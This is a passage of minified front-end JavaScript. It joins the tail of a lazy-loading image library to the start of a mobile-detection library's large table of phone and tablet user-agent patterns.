e.getAttribute(o+t)},c=function(e,t,n){var i=o+t;null!==n?e.setAttribute(i,n):e.removeAttribute(i)},u=function(e){return c(e,a,s)},d=function(e){return l(e,a)===s},p=function(e,t){return c(e,r,t)},f=function(e){return l(e,r)},h=function(e){return e.filter((function(e){return!d(e)}))},m=function(e,t){return e.filter((function(e){return e!==t}))},g=function(e,t){var n,i="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(i,{detail:{instance:o}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(n)},v=function(e,t){return t?e.replace(/\.(jpe?g|png)/gi,".webp"):e},b=function(){var e="image/webp",t=document.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))&&0===t.toDataURL(e).indexOf("data:"+e)},T="undefined"!=typeof window,y=T&&!("onscroll"in window)||/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),S=T&&"IntersectionObserver"in window,w=T&&"classList"in document.createElement("p"),C=T&&b(),x=function(e,t,n,i){for(var o,a=0;o=e.children[a];a+=1)if("SOURCE"===o.tagName){var r=l(o,n);P(o,t,r,i)}},P=function(e,t,n,i){n&&e.setAttribute(t,v(n,i))},A=function(e,t){var n=C&&t.to_webp,i=l(e,t.data_src),o=l(e,t.data_bg);if(i){var a=v(i,n);e.style.backgroundImage='url("'+a+'")'}if(o){var r=v(o,n);e.style.backgroundImage=r}},E={IMG:function(e,t){var n=C&&t.to_webp,i=t.data_srcset,o=e.parentNode;o&&"PICTURE"===o.tagName&&x(o,"srcset",i,n);var a=l(e,t.data_sizes);P(e,"sizes",a);var r=l(e,i);P(e,"srcset",r,n);var s=l(e,t.data_src);P(e,"src",s,n)},IFRAME:function(e,t){var n=l(e,t.data_src);P(e,"src",n)},VIDEO:function(e,t){var n=t.data_src,i=l(e,n);x(e,"src",n),P(e,"src",i),e.load()}},_=function(e,t){var n=t._settings,i=e.tagName,o=E[i];if(o)return o(e,n),t._updateLoadingCount(1),void(t._elements=m(t._elements,e));A(e,n)},M=function(e,t){w?e.classList.add(t):e.className+=(e.className?" ":"")+t},B=function(e,t){w?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},k=function(e,t){e&&e(t)},I="load",H="loadeddata",D="error",N=function(e,t,n){e.addEventListener(t,n)},G=function(e,t,n){e.removeEventListener(t,n)},O=function(e,t,n){N(e,I,t),N(e,H,t),N(e,D,n)},L=function(e,t,n){G(e,I,t),G(e,H,t),G(e,D,n)},j=function(e,t,n){var i=n._settings,o=t?i.class_loaded:i.class_error,a=t?i.callback_load:i.callback_error,r=e.target;B(r,i.class_loading),M(r,o),k(a,r),n._updateLoadingCount(-1)},R=function(e,t){var n=function n(o){j(o,!0,t),L(e,n,i)},i=function i(o){j(o,!1,t),L(e,n,i)};O(e,n,i)},U=["IMG","IFRAME","VIDEO"],F=function(e,n,i){t(e,i),n.unobserve(e)},$=function(e){var t=f(e);t&&(clearTimeout(t),p(e,null))},W=function(e,t,n){var i=n._settings.load_delay,o=f(e);o||(o=setTimeout((function(){F(e,t,n),$(e)}),i),p(e,o))},q=function(e){return e.isIntersecting||e.intersectionRatio>0},V=function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}},z=function(e,t){this._settings=i(e),this._setObserver(),this._loadingCount=0,this.update(t)};return z.prototype={_manageIntersection:function(e){var t=this._observer,n=this._settings.load_delay,i=e.target;n?q(e)?W(i,t,this):$(i):q(e)&&F(i,t,this)},_onIntersection:function(e){e.forEach(this._manageIntersection.bind(this))},_setObserver:function(){S&&(this._observer=new IntersectionObserver(this._onIntersection.bind(this),V(this._settings)))},_updateLoadingCount:function(e){this._loadingCount+=e,0===this._elements.length&&0===this._loadingCount&&k(this._settings.callback_finish)},update:function(e){var t=this,n=this._settings,i=e||n.container.querySelectorAll(n.elements_selector);this._elements=h(Array.prototype.slice.call(i)),!y&&this._observer?this._elements.forEach((function(e){t._observer.observe(e)})):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,n){t(e,this,n)},loadAll:function(){var e=this;this._elements.forEach((function(t){e.load(t)}))}},T&&e(z,window.lazyLoadOptions),z})),function(e,t){e((function(){"use strict";function e(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function n(e,t){var n,i,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),i=0;o>i;++i)if(n===e[i].toLowerCase())return!0;return!1}function i(e){for(var t in e)s.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function o(e,t){this.ua=e||"",this._cache={},this.maxPhoneWidth=t||600}var a,r={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",Samsung:"Samsung|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",
SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T360",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* 